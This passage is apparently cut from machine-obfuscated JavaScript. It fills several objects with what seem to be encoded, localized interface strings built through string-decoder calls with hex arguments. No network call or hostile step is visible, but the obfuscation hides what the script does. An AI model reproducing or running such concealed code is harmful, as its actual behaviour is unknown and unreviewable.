2255,'Wo%*',0xe75,0x1bdc,0x2fc3)+_0x52a79e(-0x590,-0x1a82,-0xe6,-0x100f,'gSk8')+_0x23578c('FR]U',0x2fd0,0x45a6,0x392e,0x3dc5)+_0x45b19b(-0xfc5,-0x689,0xe1,-0xac1,'%0rc')+_0x532de2(0x3a19,'7UWi',0x2de8,0x2742,0x1164)+_0x23578c('eMpE',0x2c3e,0x21a7,0x32f6,0x20e7),_0x110ed8[_0x52a79e(0x1385,0x3500,0x1db9,0x36b4,'FEbz')+_0x23578c('le)T',0x14b9,0x225d,0x2479,0x2158)]=_0x23578c('4(A^',-0xb22,-0x4e6,0x5ff,0xa7)+'er',_0x110ed8[_0x52a79e(0x1e16,0x137f,0x1846,0x1f4c,'E$k]')]=_0x52a79e(-0x723,0x165c,0x64f,-0xbd3,'le)T')+_0x31b301(0x2f5b,0x17f6,0x1860,'I@s2',0x12a4)+_0x31b301(0x6f4,0x835,-0x9e9,']!Ek',0xafc)+_0x52a79e(0x405d,0x1923,0x2911,0x133f,'gB2p')+_0x31b301(0x1010,0x19e0,0x28c2,'7(D%',0x1c59)+_0x45b19b(0xedf,0x1def,0x267e,0x1fd0,'dq#k')+_0x532de2(0x1e80,']!Ek',0x1a97,0x12f2,0x713)+_0x532de2(0x1900,'u&NN',-0xc8e,0x865,0x13d7)+'t',_0x110ed8[_0x532de2(0x518,'%0rc',0x28df,0x1066,-0x6c1)+'y']=_0x532de2(-0x628,'^5ed',-0xfb9,0x6ac,-0x49a)+_0x23578c('okPo',0x57a,-0xcdf,0x837,0xfb4),_0x110ed8[_0x52a79e(0x1238,0x2442,0x181e,0x169,'%kt*')+_0x23578c('4(A^',0xd76,0x101e,0x5a2,-0xf02)+_0x52a79e(-0x3be,-0x86f,0x6c1,0x1842,'@JTN')]=_0x532de2(0x3411,'!l4G',0x314c,0x330e,0x468f)+_0x45b19b(0x2df1,0x3a4f,0x2e2e,0x2964,'Btbe')+_0x532de2(0x4505,'%0rc',0x1d1d,0x360a,0x4e3c)+_0x31b301(0xabe,0x1048,0x2491,'eMpE',-0x6c9)+_0x23578c('4(A^',0xdd,-0x119c,0x518,-0x596)+_0x532de2(0x13f1,'gSk8',0x2f25,0x1726,0x1c92)+_0x45b19b(-0x259,-0xaaa,0xc59,0xb5,'gB2p')+_0x31b301(0x113e,0x127b,0xc67,')@(@',-0x326)+_0x52a79e(0x1843,0x3e71,0x29d2,0x2914,'%kt*')+_0x532de2(0xec,'a9*L',0x64d,0x10d7,0xb8d)+_0x45b19b(0x316b,0x145d,0x178f,0x1bd9,'COwV')+_0x532de2(0x399,'[YAb',0x188f,0x7bc,0x10f8)+_0x52a79e(-0x1fe,0x11d8,0x13d3,0x21c6,'Xh&0')+_0x45b19b(0x26c1,0x1fd,0xdc9,0x27,'gB2p')+_0x45b19b(0x203f,0x475b,0x2e13,0x1d5a,']Z9e')+_0x532de2(-0x73f,'4(A^',-0xe1e,0xa1b,-0xc0b)+_0x45b19b(-0xde8,0x32e,0x8b1,0x1250,'!x1s')+_0x31b301(0x1cad,0x16f1,0x1ca3,'9jYw',0x13b5)+_0x52a79e(-0x7b8,0x19b0,0x94b,0xaf8,'DxcY')+_0x31b301(0x2630,0x1c21,0x26be,')@(@',0x155b)+_0x45b19b(0x2664,0x17a3,0x2903,0x134b,'srQ0')+_0x31b301(0x1bb2,0x1c3f,0x29d6,'eMpE',0xd09)+_0x23578c('pBra',0xec1,0xb58,0x159a,0x19f)+_0x52a79e(-0x201,-0x148e,0x460,-0x767,'pBra')+_0x52a79e(-0x139,0x247c,0x1063,-0x357,'KRjk')+_0x31b301(0x363,0x1248,0x11dc,'YBQO',-0x26f)+_0x31b301(0x1872,0x2ba0,0x29b7,'v@y3',0x3d7a)+_0x52a79e(-0x50a,0x22b6,0xe28,0x9bd,'@quo')+_0x31b301(0x21d9,0x2a7d,0x2b71,']Z9e',0x2bf7)+'».',_0x110ed8[_0x52a79e(0x841,0x3293,0x2075,0x230d,'dq#k')]=_0x31b301(0x1bd7,0x1061,0x1d4b,'Cks#',0xd4d)+'e',_0x110ed8[_0x31b301(0x4d8,0x101e,0x5d,'le)T',0x814)+_0x45b19b(0xe4d,0x85b,0x1e43,0x10ba,'9jYw')]=_0x45b19b(0x5ff,0x1edf,0x14bd,0xfb1,'gB2p')+_0x52a79e(0x3749,0x236b,0x2673,0x2da1,'COwV')+_0x45b19b(0x2755,0x214e,0x2e78,0x2927,'4(A^')+_0x23578c('Wo%*',0x1ed7,0x2f9c,0x1d1d,0x2170)+_0x23578c('Cks#',0x20c7,0x1e19,0x9ee,-0xa34)+_0x52a79e(0x24fc,0x1719,0x1149,-0x55a,'%0rc')+_0x23578c('@9gY',0x661,0x1daf,0x1afe,0x11df)+_0x31b301(0x3439,0x1d54,0x225c,'L7y8',0x152f)+_0x31b301(0xf5c,0x20ad,0x1948,'YBQO',0x7cd),_0x110ed8[_0x45b19b(0x2ccf,0x2a28,0x1885,0x1817,'7UWi')+_0x23578c('KRjk',0x1727,0x3ac9,0x22db,0x379c)]=_0x23578c('v@y3',0x2c27,0x2a61,0x2192,0x1935)+_0x52a79e(0xdbe,-0xb18,0x988,0x18b,'I@s2')+_0x52a79e(-0xf28,0x506,-0x118,0x25e,'[z0#')+_0x45b19b(0x672,0x1fe1,0xa5f,-0xb46,'Cks#'),_0x110ed8[_0x23578c('[YAb',0x130d,0x2edb,0x2373,0x20e5)+'y']=_0x532de2(0x3158,'6gcD',-0x78,0x18c2,0x2be)+_0x45b19b(0xd88,0x2c3b,0x2198,0x31cf,'Btbe')+_0x31b301(0x4af5,0x37f1,0x247c,'[YAb',0x2e79)+'er';var _0x542f23={};_0x542f23[_0x45b19b(0x354,-0x10b1,0x8c,0xf0a,'WJk9')]=_0x45b19b(0x5f5,0xaa3,0xff3,0x15fd,'#G6m')+_0x532de2(0xa08,'4(A^',0x4d5,0x525,-0x8fd)+_0x45b19b(0x30a,0x19bf,0xbbe,0x10c5,'Btbe')+_0x31b301(0x3843,0x3274,0x398c,'YBQO',0x4b2c),_0x542f23[_0x52a79e(0x1731,-0x3ae,0x1035,0x135d,'w6au')+_0x23578c('v@y3',0x183c,0x1581,0x12cf,0x2091)+'mp']=_0x45b19b(0x2904,0x1207,0x2a18,0x1b57,'eMpE')+_0x45b19b(-0xcc3,-0xd74,0x365,0x9ac,'R**P')+_0x45b19b(-0x70a,0x2a39,0x12bc,0x164d,'!x1s')+_0x52a79e(0x12f2,0xb37,0x1bee,0x24e8,'6gcD')+_0x52a79e(0x136b,0x6b8,-0x34,-0x9b5,'WJk9')+_0x532de2(0xbea,']Z9e',0x847,0x988,-0x105c)+_0x31b301(0x3300,0x2084,0x249c,'FR]U',0x31f5)+_0x23578c(']Z9e',0x170f,0x1ec0,0x2ef3,0x413d)+_0x45b19b(0x4656,0x409e,0x3121,0x1964,'FEbz')+_0x31b301(0x303c,0x29ea,0x1193,'KRjk',0x3cc8)+_0x52a79e(-0xa0c,0x5c4,0x90a,0xb53,'Cks#')+_0x532de2(0x4063,'eMpE',0x285e,0x3719,0x2fb1)+_0x45b19b(0x2b1c,0x2c17,0x282f,0x1784,'@quo')+_0x52a79e(0x2d20,0x16f0,0x255e,0x26f6,'dq#k')+_0x45b19b(0x40a8,0x265f,0x27ef,0x1665,'dq#k')+_0x45b19b(0xf81,0x12cb,0x2499,0x153e,'gB2p'),_0x542f23[_0x45b19b(0x269c,0x14c1,0x138b,0x236b,'%0rc')+_0x532de2(0x1061,'!l4G',0x2a6f,0x1fbb,0x2979)]=_0x31b301(-0x700,0xb55,0x15ad,'Cks#',0x81e)+_0x532de2(0x1ad6,'Xh&0',0x33e6,0x3123,0x232a)+_0x31b301(0x198b,0xdeb,0x1e53,'E$k]',0x255)+_0x45b19b(0x44d8,0x4107,0x3214,0x2c93,'#M58')+_0x45b19b(0xcad,0x21be,0xdd7,0x23a2,'Cks#')+_0x31b301(0x397e,0x36b1,0x221d,'Wo%*',0x4a88)+_0x23578c('@JTN',0xcdb,0x542,0xbb9,-0x3b7)+_0x23578c('a9*L',0x1e22,0x6f9,0x1836,0x1630)+_0x23578c('[z0#',0x31ac,0x25f0,0x17e6,0x13ac)+_0x45b19b(0x1ade,0x1021,0x24c5,0x21c7,'YBQO')+_0x23578c('YBQO',0x34da,0x3a10,0x2847,0x2413)+_0x31b301(0x1891,0x46a,0x1e1b,'!x1s',0x1c1b)+_0x52a79e(0x14b7,0x2018,0xff8,0xe38,'E$k]')+_0x52a79e(0x2808,0x2a04,0x1ded,0x2741,'eMpE'),_0x542f23[_0x52a79e(0x11fa,0x2272,0x10a7,0x1952,'FEbz')+'um']=_0x45b19b(0xa87,0x2b33,0x1faa,0x63f,'COwV')+_0x23578c('%0rc',0x8b0,0x303,0x1af4,0x3205)+_0x52a79e(0x171f,0x2940,0x2922,0x1a39,'jr[C')+_0x52a79e(0x10aa,0x21d0,0x1abd,0x2cab,'#M58')+_0x532de2(0x964,'gSk8',0xf2f,0x20a3,0x3969)+_0x52a79e(0xa36,0x2f72,0x1543,0x2053,'4(A^')+_0x45b19b(-0x398,0xf42,0xd93,0x2339,'^5ed')+_0x31b301(0x2240,0x2a22,0x1c44,'srQ0',0x2639),_0x542f23[_0x45b19b(0x3e1b,0x126f,0x27e6,0x2fab,'a9*L')]=_0x23578c('gSk8',-0x3e8,0x67,0x1198,0x131e)+_0x23578c('KRjk',0x2971,0x22e3,0x1a5f,0x1ade)+'e…',_0x542f23[_0x52a79e(0x15c9,-0x1565,-0xc,-0x179b,'%0rc')+'cy']=_0x52a79e(0x3f36,0x2d29,0x3149,0x4910,']Z9e')+_0x45b19b(0x3f1,0x1077,0xe3,-0x288,'R**P')+'re',_0x542f23[_0x45b19b(0x359b,0x2342,0x2658,0x2b03,'#G6m')]=_0x23578c('WJk9',0x17be,0xfbf,0x733,0x62e)+_0x52a79e(0x2e8a,0x20a8,0x169f,-0x2ab,']!Ek')+_0x31b301(0x3e48,0x26b4,0x3958,'I@s2',0x1218)+_0x31b301(0x1094,0x971,-0x84d,'v@y3',0x22b),_0x542f23[_0x23578c('4(A^',0x265d,0x2529,0x1890,0x21b8)]=_0x31b301(0x13cb,0x11ce,0xfb9,'!l4G',0x1b6f)+_0x45b19b(0x24ef,0x212e,0x29d0,0x2173,'@quo'),_0x542f23['cf']=_0x532de2(0x3dbf,'%kt*',0x1541,0x2398,0x29e0)+_0x45b19b(0xd66,0xda7,0xecc,0x5d5,'gSk8'),_0x542f23[_0x45b19b(0x3d47,0x24f5,0x294a,0x362f,'#G6m')+'r']=_0x31b301(0x25c3,0x361d,0x430c,'[YAb',0x48be)+_0x532de2(0x1a17,'9jYw',0x1fd5,0x1f4a,0x5c1)+_0x31b301(0x3047,0x2eb8,0x2d38,'6gcD',0x25be)+_0x31b301(0x1d08,0x919,-0xf3e,'kFg)',0xcc9)+_0x45b19b(0x25e0,0x324f,0x1996,0x238e,'9jYw')+_0x23578c('%0rc',0x27f,0x6a9,0x182a,0x228),_0x542f23[_0x45b19b(0x1af,0x18c4,0x6ce,0x90c,'pBra')+_0x23578c(']!Ek',0x26aa,0x1097,0x2596,0x3f14)]=_0x532de2(0x1b28,'w6au',0x908,0x1570,0xb6d)+_0x31b301(0xc87,0xfdf,0x214d,'pBra',0x1e6d)+_0x31b301(0x297d,0x1464,0x279c,']Z9e',0x225f)+_0x532de2(0x1add,'%kt*',0x20c1,0xd42,0x1ba6)+_0x532de2(0x41a,'4(A^',0x16aa,0x359,-0x32f)+_0x45b19b(0x1cc8,0x3bc9,0x236d,0x16f9,'kFg)')+_0x532de2(0x26fa,'jr[C',0x4154,0x2eb5,0x3b14)+_0x52a79e(0xc64,0x1b6,0xb2a,-0xe02,'eMpE')+_0x532de2(0x13ef,'@JTN',0x2057,0x127e,0x1458),_0x542f23[_0x45b19b(-0x337,0x143f,0x46c,-0x1047,'@quo')+_0x45b19b(0x17f3,0xc08,0x119f,0x1a11,'[z0#')]=_0x31b301(0x7c,0x4f6,-0xbf5,'dq#k',-0x1165)+_0x52a79e(0x3464,0x2064,0x1ee1,0x7b8,'FEbz'),_0x542f23[_0x52a79e(0x2db8,0x1a76,0x2302,0x8d1,'[YAb')]=_0x31b301(0x3626,0x24bc,0x2afb,']!Ek',0xf86)+_0x31b301(0x2e1,0x1b1b,0x2122,'Btbe',0x3340)+_0x52a79e(0x397b,0x220f,0x2a38,0xff3,'#G6m')+_0x52a79e(0x7e0,-0x88b,0x907,-0xf28,'gSk8')+_0x532de2(0x1b94,'gB2p',-0x333,0x960,0x7e7)+_0x23578c('COwV',0x1673,0x1a3f,0x1ba9,0x2bfc)+_0x45b19b(0x2aaa,0x35d2,0x248c,0x1cad,'7(D%')+_0x31b301(0x2414,0xf6a,-0x3c,'u&NN',0x9ad)+'nd',_0x542f23[_0x52a79e(-0x37,0x71,0x162c,0x1ba7,'@JTN')+'y']=_0x45b19b(0x2e9f,0x1aed,0x18ef,0x2481,'FEbz')+_0x23578c('#M58',0x157d,0x3d34,0x2c09,0x2f91)+'en',_0x542f23[_0x52a79e(-0x6dd,-0xa1b,0x108,0x4f1,'Cks#')+_0x532de2(0x4cd,'#G6m',0x2a92,0x15af,0x2292)+_0x31b301(0x302b,0x255c,0x265f,'kFg)',0x2cca)]=_0x52a79e(0x570,0x2b6e,0x18e5,0xeb0,'E$k]')+_0x52a79e(0x3a84,0x187e,0x28bb,0x1db2,'E$k]')+_0x31b301(0x1e42,0x2ba9,0x13c3,'!x1s',0x330a)+_0x532de2(0x147d,'DxcY',0x12e7,0x188f,0x2414)+_0x45b19b(0x3052,0x3579,0x1d33,0xa04,'E$k]')+_0x45b19b(0x4168,0x4672,0x2f7d,0x2d9e,']Z9e')+_0x532de2(0x4e4,'le)T',-0x4eb,0xcef,-0xc8a)+_0x45b19b(0x1e57,0x436a,0x328c,0x4abd,'9jYw')+_0x31b301(0x237d,0xe44,0x1647,'@JTN',0x269)+_0x31b301(0x118e,0x1f50,0x355b,'a9*L',0x1ff4)+_0x23578c('gSk8',0x492d,0x3efa,0x36c3,0x2f2d)+_0x532de2(0x1557,'Wo%*',0x2de1,0x2427,0xc4d)+_0x31b301(0x2880,0x21d2,0x28b5,'jr[C',0x3a6a)+_0x52a79e(-0x50f,0xac5,0x1cd,0x1900,'Btbe')+_0x52a79e(0xc3d,0x26e6,0x212f,0x3a3a,'I@s2')+_0x23578c('Cks#',0x245,0xdf7,0x11c2,-0x448)+_0x52a79e(0x3497,0x1751,0x23fb,0x1909,'YBQO')+_0x31b301(0x65e,0x8ca,0x989,'I@s2',0x96c)+_0x52a79e(-0x2a9,0x1fd6,0x1561,0x7a4,'R**P')+_0x52a79e(0x1cc5,0x264e,0x28b9,0x3d0e,'COwV')+_0x31b301(0x314,0x141b,0x132d,'^5ed',0x1f03)+_0x532de2(0x2b5a,'I@s2',0xa57,0x2136,0x1396)+_0x52a79e(-0x707,-0x1451,0x9d,0x19c2,'2Bs8')+_0x45b19b(0x4a56,0x2a4d,0x3142,0x368f,'le)T')+_0x532de2(0x352c,'9jYw',0x30af,0x2272,0xa82)+_0x23578c('R**P',0x3032,0x244b,0x218b,0x2a76)+_0x45b19b(0x1c88,0x31cc,0x2a8b,0x275c,'KRjk')+_0x45b19b(0xbe2,0x15b7,0x25f7,0x1053,'w6au')+_0x52a79e(0x2135,0x3544,0x23e4,0x2451,'gB2p')+_0x23578c('%0rc',0x1c74,0x2aeb,0x1b01,0x25c3)+_0x31b301(0x37f5,0x3146,0x38f0,'le)T',0x43a2)+_0x31b301(0x2fce,0x176e,-0xc2,'L7y8',0xecd)+_0x532de2(0x14a4,'u&NN',0x39dd,0x28ad,0x2dce)+_0x45b19b(0x1ae5,0xe73,0x757,0xe4e,'COwV')+_0x31b301(0x2ea2,0x1ae1,0x2d40,'^5ed',0x21a5)+_0x45b19b(-0x538,0x157e,0x561,0x1a0a,'le)T')+_0x31b301(0x2038,0x33f8,0x1e05,'[YAb',0x377b)+_0x52a79e(0x2872,0x262f,0x27e8,0x400f,']!Ek')+_0x52a79e(0x2199,0x20d2,0x10bb,0x1a30,']Z9e')+_0x23578c('L7y8',0x2558,0x2a8,0x19e3,0x1338),_0x542f23[_0x532de2(0x2086,'jr[C',0x4db8,0x344c,0x1d3d)]=_0x45b19b(0x9da,0x16d0,0x1e2d,0xcfc,'gB2p')+'en',_0x542f23[_0x23578c('kFg)',0x786,0x2f3f,0x1fc8,0x20ad)+_0x31b301(0x1675,0xef0,0x236b,'srQ0',-0x9f4)]=_0x23578c('[z0#',0x274,-0x2f1,0xa03,0x372)+_0x52a79e(0x2743,0x1f96,0x2512,0x2328,'4(A^')+_0x532de2(0x245d,'E$k]',0x7ab,0x18b8,0x26dc)+_0x52a79e(-0x19d,-0xdfc,0x327,0xee8,'@quo')+_0x31b301(-0x506,0x1360,0xe72,'L7y8',0x49b)+_0x31b301(0x2bf2,0x317e,0x3b94,'@JTN',0x4679)+_0x52a79e(0x2b91,0x27d8,0x200b,0x1908,'Cks#'),_0x542f23[_0x532de2(0x1521,'@JTN',0xd07,0x241c,0x336f)+_0x23578c('#M58',0xda8,0x1571,0x1bdb,0x15b4)]=_0x52a79e(0x2b44,0x284a,0x188c,0x1d11,'E$k]')+_0x31b301(-0x7bb,0xe50,0x182,'dq#k',0x1e3e)+_0x532de2(0x45bb,'@JTN',0x1639,0x2ce6,0x3aad)+_0x532de2(0x27d1,'9jYw',0x3461,0x246a,0x3078),_0x542f23[_0x31b301(0x1848,0x204e,0x1d52,'@9gY',0x710)+'y']=_0x532de2(0x281c,'v@y3',0xbf2,0x25dd,0x2423)+_0x31b301(-0x23b,0x7ba,-0xb23,'a9*L',-0xf8e)+_0x52a79e(0x2424,0x2037,0x11cb,0x845,'%0rc')+_0x532de2(0x1a91,'YBQO',0x1a85,0x1d23,0x591);var _0x109492={};_0x109492[_0x45b19b(0x831,0x1a4b,0x174f,0x605,']Z9e')]=_0x532de2(0x66b,'kFg)',0xacf,0x173d,0x310d)+_0x52a79e(0x5e9,0x523,0x15c7,0x2994,'[z0#')+_0x52a79e(0xbb9,0x103a,0x127e,-0x85,'DxcY'),_0x109492[_0x52a79e(0x1ba8,0x889,0x20f6,0x29c3,'a9*L')+_0x52a79e(0x9a6,-0x26,0xce,-0xf42,'@9gY')+'mp']=_0x532de2(0x3492,']!Ek',0x1cca,0x3252,0x412a)+_0x532de2(0x4c6f,'Cks#',0x4d09,0x3728,0x29cc)+_0x31b301(0x2d6b,0x1599,0x1155,'COwV',0xcf8)+_0x532de2(-0xa0b,'!x1s',0xaac,0xf4c,0x2347)+_0x23578c(']!Ek',0x705,0x1a10,0xad0,0x1a73)+_0x45b19b(0x31fb,0x31fb,0x1fe8,0x2857,'pBra')+_0x52a79e(-0x8d8,-0x13e9,-0xbf,0x677,'@9gY')+_0x52a79e(0x1838,0x5a8,0xfa1,0x880,'FR]U')+_0x31b301(0x1bd5,0x2758,0x1da8,'%kt*',0x2a8c)+_0x532de2(0x2374,')@(@',0x2ba2,0x20d1,0x2e6b)+_0x52a79e(0x38f4,0x2924,0x2801,0x1150,'DxcY')+_0x52a79e(0x39d0,0x25ca,0x2331,0x3783,'gB2p')+_0x45b19b(-0x1149,0x1fa7,0x897,0xe55,'FR]U')+_0x45b19b(0x260,-0x1291,0x253,0xdaa,'4(A^'),_0x109492[_0x532de2(0xd0b,'9jYw',0x1146,0x1472,0x6b)+_0x52a79e(0xff3,-0x17,0x1e6,-0x11c7,'@9gY')]=_0x52a79e(0xf1e,0xcc9,0xbde,0x8d5,'@9gY')+_0x31b301(0x1a1e,0x1492,0x1e76,'R**P',0x8b9)+_0x45b19b(0x12b2,0xca2,0x560,0x1b13,'@quo')+_0x23578c(']Z9e',0x3f96,0x427f,0x2f97,0x49af)+_0x31b301(0x4531,0x2b60,0x2787,'le)T',0x184f)+_0x532de2(0xd35,'w6au',0x2a06,0x1732,0x1fb)+_0x52a79e(0x66c,0x213c,0xe8c,0x4b8,'L7y8')+_0x31b301(0x3f6,0x591,0x1bc7,'COwV',0xa60)+_0x52a79e(0x282c,0x2ebe,0x19dc,0x2a4d,'[z0#')+_0x23578c('#G6m',0x31b4,0x591,0x193f,0x2824)+_0x52a79e(0x84a,0x2750,0xeae,-0x5f2,'[z0#')+_0x23578c('Xh&0',0xe94,0x1a5,0x1abf,0x113e)+_0x52a79e(0x245d,0x2354,0x1ffc,0x1f62,'dq#k')+_0x532de2(-0xea5,'jr[C',-0x7dc,0x394,-0x14c4)+_0x23578c('^5ed',0x38dc,0x1331,0x2cf3,0x14bc)+_0x45b19b(0x376e,0x14ab,0x27f1,0x14fb,'Xh&0')+'ε.',_0x109492[_0x31b301(0x259a,0x1e24,0x2568,'Btbe',0x2ded)+'um']=_0x45b19b(-0x892,-0xbbc,0x9f9,-0x3e4,')@(@')+_0x45b19b(0x264f,0x1038,0x27f2,0x1b4a,'[YAb')+_0x532de2(0x3b,'#M58',-0x39,0xdbb,0xd1b)+_0x532de2(-0x326,'COwV',0x65c,0xd20,0x24bb)+_0x532de2(0x1813,'gB2p',0x3d01,0x316f,0x27f9)+_0x45b19b(0x3529,0x1b49,0x1fe8,0x1646,'pBra'),_0x109492[_0x45b19b(0x15b1,0x3cc,0x1dd9,0x3536,'!x1s')]=_0x23578c('7(D%',0x36f,-0x25a,0xb06,-0xdf0)+_0x532de2(0x18dc,'v@y3',0x13d8,0x1510,0xd40)+_0x52a79e(0xb61,-0x28e,0x7a3,-0x69,'E$k]')+_0x31b301(0x1f50,0x629,-0x83a,'KRjk',0x33a)+'.',_0x109492[_0x52a79e(0x1985,0x21f9,0x1996,0xaae,'@JTN')+'cy']=_0x23578c('@quo',-0xfb,0x1cac,0x10b5,0x1240)+_0x23578c('9jYw',0x17bf,-0x31b,0xaf5,0x2282),_0x109492[_0x23578c('L7y8',0x6de,0x1b77,0x1b3c,0x15c9)]=_0x31b301(0xb83,0x24bd,0x33aa,'#G6m',0x3309),_0x109492[_0x52a79e(0xd9f,0x1157,0x82e,0x1455,'WJk9')]=_0x532de2(0x2c91,'@9gY',0x31b8,0x2c0a,0x43d8)+_0x45b19b(-0x1737,-0x1063,-0x1b,0x11cb,'4(A^'),_0x109492['cf']=_0x532de2(-0x19c,'!l4G',-0xfc9,0x6ba,0x1773)+_0x52a79e(0xcc7,0x1602,0xf23,0x7ac,'^5ed'),_0x109492[_0x532de2(0x2539,'9jYw',0x4662,0x3306,0x2c31)+'r']=_0x532de2(0x16a4,'srQ0',0x2168,0x2cc4,0x28ed)+_0x52a79e(0x4276,0x4453,0x3150,0x32f4,'@JTN')+_0x23578c('L7y8',-0x12ed,0xbe1,0x534,0xf11)+_0x52a79e(0x311e,0x21b2,0x2f09,0x47dd,'Xh&0')+_0x23578c('6gcD',0x3e1f,0x388c,0x2eca,0x2fd1)+_0x31b301(0x3396,0x34de,0x25e1,'@JTN',0x49d8)+'\x20',_0x109492[_0x52a79e(-0x5f,0x1f9,0xd5a,0x1f25,']!Ek')+_0x532de2(0x1f6f,']Z9e',0x1de8,0x597,0xc80)]=_0x31b301(-0x330,0xb2a,0x629,'7UWi',0x407)+_0x23578c(']!Ek',0x69b,-0x440,0xb01,0x470)+_0x532de2(0x190b,'okPo',-0xd62,0x995,0x1c59)+_0x45b19b(0x3c2f,0x2b6c,0x2da9,0x282c,'YBQO')+_0x45b19b(0x1452,0x1ed0,0x2982,0x1172,'jr[C')+_0x45b19b(0x1689,0xd33,0x1a16,0x1b92,'okPo')+_0x23578c('YBQO',-0x305,0xd73,0xee5,0x2671)+_0x532de2(0x12fa,'@9gY',-0xd37,0x3c4,0x14ef),_0x109492[_0x532de2(0x1a0b,'FR]U',0x2223,0x2793,0x1a16)+_0x45b19b(0x2cd,0x540,0xc41,0x6e7,'Wo%*')]=_0x31b301(0x2d68,0x1eb2,0x249f,'!x1s',0x1d30)+_0x45b19b(0x4ce,0x1702,0x132b,0x17df,'!l4G')+'ιο',_0x109492[_0x52a79e(0x1929,0x1fa1,0x2713,0x157c,'Btbe')]=_0x52a79e(-0x8e2,-0xbc7,0xb45,0xe5,'Wo%*')+_0x532de2(0x12d1,')@(@',0x224f,0x1e25,0x21a0)+_0x532de2(0x3491,'#G6m',0x32bd,0x2e25,0x1cee)+_0x532de2(0x4f3a,'pBra',0x3b19,0x356d,0x3545)+_0x45b19b(0x1baf,-0x9c7,0xf2b,0x1a22,'Wo%*')+_0x52a79e(0xd0a,0x1420,0xbca,0x1181,'L7y8')+_0x45b19b(0x150c,0x2222,0x2f25,0x3313,'srQ0')+_0x45b19b(0xf94,0x114a,0x28d3,0x410e,'Btbe'),_0x109492[_0x23578c('YBQO',0x15be,0xe27,0x1137,0x2a88)+'y']=_0x23578c(')@(@',0xa16,-0x272,0xfed,0x1ead)+_0x23578c('eMpE',0xa85,-0x4ac,0x1393,0xd99)+'ε',_0x109492[_0x31b301(0x41d9,0x2e98,0x3912,'9jYw',0x2d3e)+_0x532de2(0x6d4,'dq#k',0x1c3a,0x2007,0x1b1b)+_0x23578c('pBra',-0x10cb,-0xdbb,0x908,0x22e3)]=_0x31b301(0x34c4,0x3456,0x388f,'[YAb',0x24ce)+_0x532de2(0x2853,'okPo',0x1e91,0x2d46,0x35fa)+_0x52a79e(0x2060,-0x6b5,0x1341,-0xb8,'^5ed')+_0x52a79e(0xacc,-0xe92,0x5ec,0x1350,'w6au')+_0x31b301(0x1d9d,0xec3,0x1b6e,'gSk8',-0x8c7)+_0x532de2(0x1696,'7UWi',0x10ff,0xcdf,0x15b)+_0x31b301(0xca3,0x1ba9,0x15d,'FEbz',0x18c7)+_0x45b19b(0x2b73,0x11f0,0x1c14,0x21d6,'7UWi')+_0x31b301(0xbe3,0x124b,0x2a4e,'%0rc',0x2818)+_0x23578c('6gcD',0x28a0,0x1cd6,0x1d7c,0x145e)+_0x31b301(0x4cd3,0x361e,0x4f5c,'^5ed',0x2929)+_0x31b301(0x1fde,0x291c,0x376d,'kFg)',0x35f2)+_0x23578c('jr[C',0x1b3d,0xe0a,0x21cd,0x1412)+_0x45b19b(0x1abc,0x27bb,0xf00,-0x8d3,'okPo')+_0x45b19b(0x2696,0xe89,0x24ea,0x3a86,'#M58')+_0x31b301(0x2df4,0x196c,0x24ef,'%kt*',0x113c)+_0x23578c('okPo',0x1589,0x4f8,0xd0b,-0xa70)+_0x52a79e(0x3adb,0x3cda,0x23c0,0x1d42,'[z0#')+_0x52a79e(0x1ed1,0x320a,0x25a9,0x319f,'KRjk')+_0x45b19b(-0xe32,0xaa2,0x72a,0x12c0,']Z9e')+_0x52a79e(0x1c07,0x1aaa,0x1909,0x2d01,'I@s2')+_0x23578c('Xh&0',0x3ac7,0x4edd,0x3638,0x4ec9)+_0x45b19b(0x2562,0x1696,0x12cb,0x2204,'Cks#')+_0x31b301(0x131,0x13c6,0x83d,'jr[C',0x1645)+_0x52a79e(0x1c80,0x2095,0x256d,0x30b3,'2Bs8')+_0x23578c('jr[C',0x1d1a,0xb65,0x139d,0x2985)+_0x532de2(0x37cd,'COwV',0x4578,0x2cbf,0x312f)+_0x23578c('u&NN',0x24d,0x3e8,0x844,0x184c)+_0x31b301(0xa51,0x4a7,0x1edd,'gB2p',0xae3)+_0x31b301(0x20aa,0x683,0xeb7,'#G6m',0x374)+_0x45b19b(0x19b0,0x1ade,0x190a,0x1823,'#M58')+_0x532de2(0x4346,'E$k]',0x195b,0x3200,0x2f7b)+_0x532de2(0x101c,'7UWi',0x18cb,0x4e6,0x1728)+_0x52a79e(0x280,-0xebb,0x2c1,0xfcd,'E$k]')+_0x532de2(0x26be,'Xh&0',0x2fb,0x1ba0,0x903)+_0x532de2(-0xce3,'FR]U',0x803,0x8cc,0xae3)+_0x52a79e(0x191c,0xfec,0x10fb,-0x17c,'okPo'),_0x109492[_0x31b301(0x1c7b,0x24ab,0x3b31,'@JTN',0x30a9)]=_0x52a79e(0x2751,0x1d69,0x27d6,0x3438,'YBQO')+'τε',_0x109492[_0x45b19b(0x3171,0x2d5d,0x30c8,0x4561,'KRjk')+_0x532de2(0x1d36,'%kt*',-0x87,0xd89,0xf24)]=_0x532de2(0x4792,'COwV',0x2a02,0x33dd,0x49c6)+_0x532de2(-0xb3f,'[z0#',0x7c1,0x538,-0x10ec)+_0x45b19b(0x1644,0xddd,0xac6,0xbd2,'kFg)')+_0x31b301(0x1954,0x91e,0x211e,'!l4G',0x129f)+_0x532de2(0x21db,'kFg)',0xb,0x15e4,0x1a7d)+_0x532de2(0x1b11,'L7y8',0x1e03,0x816,0x5e)+_0x52a79e(0x1577,0x1582,0x23fe,0xfb1,'v@y3'),_0x109492[_0x532de2(0xa16,'7UWi',0x3595,0x1d38,0x2f8a)+_0x23578c('gSk8',0x154c,0x15de,0x70d,0x1798)]=_0x45b19b(-0xf41,0xdb3,0x412,0x140b,'KRjk')+_0x532de2(0x1db8,'FEbz',0x21db,0x33e3,0x24ec)+_0x532de2(0x192e,'okPo',0x2bba,0x27f5,0x2aaa)+_0x23578c('#M58',0x2bba,0x18f8,0x1717,0x1ea9),_0x109492[_0x45b19b(0x19f4,0x1d00,0x136b,0x177c,'eMpE')+'y']=_0x532de2(0xd64,'a9*L',0x342c,0x1e41,0x29ae)+_0x532de2(0xfe4,')@(@',0x1018,0x1574,0x896)+_0x45b19b(0x21f4,-0x17a,0x1524,0xb88,'kFg)')+_0x52a79e(0x34e,0x2dea,0x1924,0x1cc6,'@JTN');var _0xd2b72f={};function _0x5675(){var 